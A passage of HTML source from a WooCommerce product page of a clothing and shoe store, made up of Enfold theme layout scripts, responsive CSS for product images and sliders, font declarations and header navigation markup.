else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- <link rel="stylesheet" href="https://use.typekit.net/kox0iuu.css">
<link rel="stylesheet" href="/magnify-master/css/magnify.css">
<script src="/magnify-master/js/jquery.magnify.js"></script>
<script src="/magnify-master/js/jquery.magnify-mobile.js"></script> -->
<!-- The Modal/Lightbox -->
<div id="myModal" class="modal">
  <span class="close cursor" onclick="closeModal()">&times;</span>
  <div class="modal-content">

    <div class="mySlides">
      <img src="" style="width:100%">
    </div>
  </div>
</div>

<script>
</script>

<style>
div#myModal {
    background: #fff;
    z-index: 99999999999999;
}
/* The Modal (background) */
.modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.close {
  color: #000;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.mySlides {
  display: none;
}

/* Next & previous buttons */
.prev,
.next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

img.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
</style>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 767px) and (orientation: landscape) {
.responsive #top .logo {
    position: static;
    display: table;
    height: 80px !important;
    float: none;
    padding: 0;
    border: none;
    width: 80%;
    margin-left: 20%;
}
	
}.page-id-1912 .main_color  {
		background: url('https://delourier.com/wp-content/uploads/2022/09/D-Pattern-2022.png')!important;
	background-size:250%!important
	}@media only screen and (max-width: 767px) and (orientation: portrait) {
.responsive #top .logo {
    position: static;
    display: table;
    height: 80px !important;
    float: none;
    padding: 0;
    border: none;
    width: 80%;
    margin-left: 10%;
}
}

#after_section_1 {
	    border: none!important;
    box-shadow: none!important;
}
.page-id-29 .container {
    max-width: 1400px;
}

#header_main_alternate .container {
    max-width: 1324px;
}

#afwc_dashboard_wrapper .afwc-table-header {
    font-size: 1.1em;
    padding: 0.4em 0;
    font-weight: 600;
}

#afwc_kpis_container {
    display: inline-block;
    margin-top: 75px;
}
h1[itemprop] {
    word-spacing: 1.2rem;
}

h1, h2, h3, h4, h5, h6 {
	font-family: futura-pt, sans-serif!important;
	font-style: normal;
	font-weight: 400;
	letter-spacing: 1px;
}

#product-736 .second_half img, #product-736 .first_half img {
    height: 510px!important;
    width: 350px!important;
}

#product-1888 .first_half img {
    height: 510px!important;
    width: 350px!important;
}

#product-1888 img.first_image {
    height: 455px!important;
}

#product-736 img.first_image {
    height: 455px!important;
}

.single-product-main-image {
	width: 60%;
}

div#av_section_3 .container {
    padding-top: 65px;
}

#top #main .avia-section .template-page {
	padding-top: 0px!important;
}

.widget_categories,
.widget_archive {
		display: none;
}

span.copyright a + a {
    display: none;
}

tr.woocommerce-shipping-totals.shipping {
    display: none;
}

.product_thumbs img {
    height: 475px!important;
}

div#av_product_description {
    display: none;
}

div#header_meta {
    height: 50px;
}

div#header_meta div span {
    font-size: 18px;
    line-height: 40px;
}

div#header_meta div a {
    font-size: 16px;
    line-height: 26px;
}

.menu-item a span {
    color: #fff;
    font-size: 16px;
}

	.home h3.av-special-heading-tag {
    color: #707070!important;
}
	
	span.special_amp {
    color: #707070!important;
}

.woocommerce-tabs #tab-description ul, #top .woocommerce-tabs .commentlist .description ul {
    list-style-type: disc;
    list-style-position: outside;
		margin-left:15px;
}

#top #header_meta, #top #header_meta nav ul ul li, #top #header_meta nav ul ul a, #top #header_meta nav ul ul {
    background-color: #333;
}

.mfp-counter {
			display:none;
	}

.mfp-arrow {
		display:none!important;
}

img.first_image {
    height: 445px!important;
}

h3.av-special-heading-tag {
    color: #fff!important;
}

.av_minimal_header #header_main_alternate {
    border: none;
    background: #333!important;
}

.menu-item a span {
    color: #fff;
}

li#menu-item-search a::before {
    color: #fff;
}

ul#menu-item-shop a span {
    color: #333;
}

.product_cat-shoes .product_thumbs img, .product_cat-shoes li img {
    height: 280px!important;
}

.product_thumbs img {
	cursor: pointer;
}

.product_cat-diana-dress .first_half::after, .product_cat-diana-dress .second_half::after, .product_cat-diana-dress .product_thumbs li::after, .product_cat-diana-dress #mobile-product-image-slide .slide::after,
.product_cat-golden-muse .first_half::after, .product_cat-golden-muse .second_half::after, .product_cat-golden-muse .product_thumbs li::after, .product_cat-golden-muse #mobile-product-image-slide .slide::after,
.product_cat-shoes .product_thumbs li::after,
.product_cat-shoes .thumbnail_container::after,
.product_cat-shoes .thumbnail_container::after,
.product_cat-shoes .thumbnail_container::after{
		content: '';
}

.product_cat-diana-dress .thumbnail_container::after,
.product_cat-golden-muse .thumbnail_container::after,
.product_cat-the-vamp .thumbnail_container::after {
		content: ''!important;
}

#slider .container { width: 100%; }

.responsive #slider .container {
    max-width: 100%;
}

.av-horizontal-gallery.av-horizontal-gallery-no-gap.av-horizontal-gallery-enlarge-effect.av-horizontal-gallery-1.avia-builder-el-1.avia-builder-el-no-sibling.av-control-default.av-horizontal-gallery-animated {
    padding-top: 25px!important;
		padding-bottom: 0px!important;
}

span.price {
    color: #606060!important;
}

td.label {
    color: #333!important;
}

.av-section-color-overlay-wrap h1 {
    color: #fff!important;
}

.first_half {
		width: 48%;
		float: left;
		margin-right: 2%;
	margin-bottom: 15px;
}

.second_half {
		width: 48%;
		float: left;
		margin-left: 2%;
	margin-bottom: 15px;
}

.product_thumbs li {
    margin-bottom: 15px;
}

.second_half img, .first_half img {
    height: 445px!important;
    width: 350px!important;
}

tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--weight {
    display: none;
}

tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--dimensions {
    display: none;
}

.magnify {
    position: relative;
    width: auto;
    height: auto;
    box-shadow: none;
    display: block!important;
    z-index: inherit;
}

.product_thumbs ul li:nth-child(odd) {
		width: 48%;
		float:left;
		margin-right: 2%;
}

.product_thumbs ul li:nth-child(even) {
		width: 48%;
		float:left;
		margin-left: 2%;
}

.product_thumbs ul {
		margin-left: 0px;
}

ul.tabs.wc-tabs li a {
    width: 400px!important;
    font-size: 1.2em!important;
    white-space: normal!important;
    text-align: center;
    padding: 16px 10px!important;
}

div#mobile-product-image-slide {
		display: none;
}

div#arrow-right {
    position: relative;
    z-index: 99999999;
    float: right;
}

div#arrow-left {
    z-index: 99999999;
    float: left;
    position: relative;
}

div#arrow-right {
    position: relative;
    z-index: 1042;
    float: right;
    background: #000;
    color: #fff;
    padding: 8px 15px;
    bottom: 0px;
    right: 16px;
}

div.product .product_title {
    font-weight: 400;
    margin-top: 25px;
}

h1, h2, h3, h4, h5, h6, div, p, .avia-menu-text {
font-family: futura-pt,sans-serif;
font-weight: 400;
font-style: normal;
	text-transform: uppercase;
	color: #707070;
}

h1, h2, h3, h4, h5, h6, b {
		font-weight: 600;
		color: #707070!important;
}

div.product .product_title {
		font-weight: 400;
}

span.logo {
    margin-top: 16px;
}

#mobile-slider {
		display:none;
}
#slider {
		display: block;
}

.menu-item a span {
    color: #fff;
    font-size: 13px;
}

@media (max-width: 767px) {
		div#desktop-images {
			display: none;
		}
	
	.shop_columns_2 .products .product, .responsive #top #main .products .product {
    width: 100%!important;
}
	
	.page-id-848 .av-horizontal-gallery-inner {
    height: 480px!important;
}
	
	.responsive.html_bottom_nav_header.html_cart_at_menu #top #wrap_all .main_menu {
    left: -65px;
    z-index: 102;
}
	
	a#slider-1-slide-1-layer-0 {
    max-width: 100%!important;
}
	
	.home .template-page.content.av-content-full.alpha.units {
    padding-top: 0px;
}
	
	.responsive .logo img {
    margin: 0;
    width: 300px!important;
    margin-left: 65px;
}
	
	.av-section-color-overlay-wrap {
			padding-top: 45px;
	}
	
	#mobile-slider {
		display:block;
}
#slider {
		display: none;
}
	
	.av-horizontal-gallery.av-horizontal-gallery-no-gap.av-horizontal-gallery-enlarge-effect.av-horizontal-gallery-1.avia-builder-el-1.avia-builder-el-no-sibling.av-control-default.av-horizontal-gallery-animated {
			height: 560px;
	}
	
	.thumbnail_container img {
    height: auto!important;
}
	
	span.logo {
			margin-top: 0;
	}
	/*
	essential styles:
	these make the slideshow work
	*/
	#slides{
			position: relative;
			height: 460px;
			padding: 0px;
			margin: 0px;
			list-style-type: none;
	}

	.slide{
			position: absolute;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			opacity: 0;
			z-index: 1;

			-webkit-transition: opacity 1s;
			-moz-transition: opacity 1s;
			-o-transition: opacity 1s;
			transition: opacity 1s;
	}
	
	.slide img {
			width: 100%;
			margin: 0 auto;
			height: 440px;
	}
	
	div#header_meta div span {
    font-size: 10px;
    line-height: 14px;
}
	
	div#header_meta {
    height: 62px;
}
	
	div#header_meta div a {
    font-size: 10px;
    line-height: 10px;
}

	.showing{
			opacity: 1;
			z-index: 2;
	}



	/*
	non-essential styles:
	just for appearance; change whatever you want
	*/

	.slide{
			font-size: 40px;
			padding: 15px;
			box-sizing: border-box;
			color: #fff;
	}
	div#mobile-product-image-slide {
			display: block;
	}
	span.logo img {
			width: 108px!important;
	}
	.responsive .logo img {
    height: auto !important;
    width: auto;
    max-width: 50%!important;
	}
	
	.single-product .template-shop {
			padding-top: 15px;
		}

		.responsive .single-product-main-image {
			padding-bottom: 0px;
		}

ul.products li.product:nth-of-type( 2n ) {
	margin-right: 0!important;
}
}

@media (min-width: 376px) and (max-width: 425px) {
	
	
	
	.slide img {
			width: 100%;
    margin: 0 auto;
    height: 440px;
}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}
	
}

@media (max-width: 375px) {
	.slide img {
			width: 100%;
			margin: 0 auto;
		}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}
}

@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 812px) 
and (-webkit-device-pixel-ratio : 3)
and (orientation : portrait) { 
	#desktop-images {
			display: none;
		}
	.responsive .logo img {
    height: auto !important;
    width: auto;
    max-width: 50%!important;
	}
	
	
	
	.slide img {
			width: 100%;
    margin: 0 auto;
    height: 440px;
	}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}
	
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-right: 0.8823529412%;
	}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
	
	.second_half img, .first_half img {
}
	
	img.first_image {
}
	
	
	
	.slide img {
			width: 100%;
    margin: 0 auto;
    height: 440px;
}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}
	
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
	and (orientation : landscape) {
		
			.second_half img, .first_half img {
}
	
	img.first_image {
}
		
		
	
	.slide img {
			width: 100%;
    margin: 0 auto;
    height: 440px;
}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}
		
}

/* Portrait */
@media only screen 
  and (min-width: 1024px) 
  and (max-height: 1366px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1.5) {
					.second_half img, .first_half img {
}
	
	img.first_image {
}
		
		
	
	.slide img {
			width: 100%;
    margin: 0 auto;
    height: 440px;
}
	
	.slide img {
			width: 100%;
    margin: 0 auto;
    height: 440px;
}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}
		.products .product {
    width: 100%!important;
}
}

/* Landscape */
@media only screen 
  and (min-width: 1024px) 
  and (max-height: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1.5) {
					.second_half img, .first_half img {
}
	
	img.first_image {
}
		
		
	
	.slide img {
			width: 100%;
			margin: 0 auto;
			height: 395px;
	}
			
			#slides {
    position: relative;
    padding: 0px;
    margin: 0px;
    list-style-type: none;
}

}

.magnify > .magnify-lens {
    position: absolute;
    width: 250px;
    height: 250px;
    border-radius: 0;
    box-shadow: 0 0 0 7px #0e101a;
    cursor: none;
    display: none;
    z-index: 99;
}

.shop_columns_3 .products .product {
    margin: 0 1% 1% 0;
    width: 49%;
}


	.product_cat-shoes #slides{
			position: relative;
			height: 295px!important;
			padding: 0px;
			margin: 0px;
			list-style-type: none;
	}

.product_cat-shoes .second_half img, .product_cat-shoes .first_half img,
.product_cat-shoes img.first_img {
    height: 360px!important;
    width: 350px!important;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://delourier.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:2147483648-PU:58-PLA:24
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:23
-->
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body id="top" class="wp-singular product-template-default single single-product postid-2882 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js post-type-product product_type-variable product_cat-shoes product_cat-the-swarovski-crystals-collection pa_shoe-size-40 pa_shoe-size-40-5 pa_shoe-size-41 pa_shoe-size-37 pa_shoe-size-37-5 pa_shoe-size-38 pa_shoe-size-38-5 pa_shoe-size-39 pa_shoe-size-39-5 avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_2882'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://delourier.com/our-shop/">Apparel</a></li>
<li role="menuitem" id="menu-item-5211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5211"><a href="https://delourier.com/shoes/">Shoes</a></li>
<li role="menuitem" id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://delourier.com/my-account/">My Account</a></li>
<li role="menuitem" id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://delourier.com/cart/">Cart</a></li>
</ul></nav><div class='phone-info with_nav'><div>Local Number - <a href="tel:3102549808">(310) 254-9808</a></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://delourier.com/' class='' aria-label='Delourier' ><img src="https://delourier.com/wp-content/uploads/2022/09/DELOURIER-copy-2-300x81.png" height="100" width="300" alt='Delourier' title='' /></a></span><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://delourier.com/cart/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/delourier/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Free Shipping</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-2"><a href="https://delourier.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://delourier.com/our-shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Apparel</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://delourier.com/shoes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shoes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://delourier.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://delourier.com/gallery/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://delourier.com/instructional-videos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Instructional Videos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://delourier.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-9"><a href="/free-alterations/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Free Alterations*</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-10"><a href="https://delourier.com/adjustable-straps-backs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adjustable Straps &#038; Backs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://delourier.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id='av-svg-title-2'&gt;Search&lt;/title&gt;
&lt;desc id='av-svg-desc-2'&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
